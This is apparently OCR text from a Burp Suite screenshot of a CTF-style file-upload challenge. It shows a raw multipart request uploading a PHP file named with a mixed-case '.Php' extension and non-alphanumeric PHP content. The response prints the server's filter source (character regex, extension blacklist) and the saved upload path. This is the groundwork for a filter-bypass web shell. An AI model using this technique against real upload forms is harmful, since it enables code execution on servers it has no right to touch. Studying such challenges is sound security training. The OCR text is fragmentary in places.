 不安全 47.113.219.76/uploads/3773207d7bd5686438d6eccd54ee4cfe/5c95e4a6544d338880ff64ce17e72402_abc.Php
Array
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
5 × 6 × 7 × 8 × 9 × ...
Go Cancel < > Target: http://47.113.219.76
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 47.113.219.76
Content-Length: 304
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://47.113.219.76
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7qNlurilBKBOtLWU
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://47.113.219.76/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary7qNlurilBKBOtLWU
Content-Disposition: form-data; name="file"; filename="abc.Php"
Content-Type: application/octet-stream
<?=$_=[]?>
------WebKitFormBoundary7qNlurilBKBOtLWU
Content-Disposition: form-data; name="submit"
submit
------WebKitFormBoundary7qNlurilBKBOtLWU--
Response
Raw Headers Hex HTML Render
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$file_content&nbsp;</span><span
style="color: #007700">=&nbsp;</span><span style="color:
#0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color:
#0000BB">$_FILES</span><span style="color: #007700">[</span><span style="color:
#DD0000">"file"</span><span style="color: #007700">][</span><span style="color:
#DD0000">"tmp_name"</span><span style="color: #007700">]); <br /> <br
/>&nbsp;&nbsp;&nbsp;&nbsp;if(!</span><span style="color: #0000BB">preg_match</span><span
style="color: #007700">(</span><span style="color:
#DD0000">'/[a-z0-9;~^`&amp;|]/is'</span><span style="color: #007700">,</span><span
style="color: #0000BB">$file_content</span><span style="color:
#007700">)&nbsp;&amp;&amp;&nbsp; <br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;!</span><span style="color:
#0000BB">in_array</span><span style="color: #007700">(</span><span style="color:
#0000BB">$exts</span><span style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">$BlackExts</span><span style="color: #007700">)&nbsp;&amp;&amp;&nbsp; <br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;!</span><span style="color:
#0000BB">preg_match</span><span style="color: #007700">(</span><span style="color:
#DD0000">'/\.\./'</span><span style="color: #007700">,</span><span style="color:
#0000BB">$_FILES</span><span style="color: #007700">[</span><span style="color:
#DD0000">"file"</span><span style="color: #007700">][</span><span style="color:
#DD0000">"name"</span><span style="color: #007700">]))&nbsp;{ <br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;</span><span
style="color: #0000BB">true</span><span style="color: #007700">; <br
/>&nbsp;&nbsp;&nbsp;&nbsp;} <br />&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;</span><span
style="color: #0000BB">false</span><span style="color: #007700">; <br />} <br /></span><span
style="color: #0000BB">?&gt; <br /></span> <br />&lt;html&gt; <br />&lt;head&gt; <br
/>&lt;meta&nbsp;charset="utf-8"&gt; <br />&lt;title&gt;upload&lt;/title&gt; <br
/>&lt;/head&gt; <br />&lt;body&gt; <br /> <br
/>&lt;form&nbsp;action="index.php"&nbsp;method="post"&nbsp;enctype="multipart/form-data"&gt;
<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;input&nbsp;type="file"&nbsp;name="file"&nbsp;id="file"&gt;&lt;br&
gt; <br
/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;input&nbsp;type="submit"&nbsp;name="submit"&nbsp;value="submit"&g
t; <br />&lt;/form&gt; <br /> <br />&lt;/body&gt; <br />&lt;/html&gt;</span>
</code>save
in:uploads/3773207d7bd5686438d6eccd54ee4cfe/5c95e4a6544d338880ff64ce17e72402_abc.Php
<html>
<head>
<meta charset="utf-8">
<title>upload</title>
</head>
<body>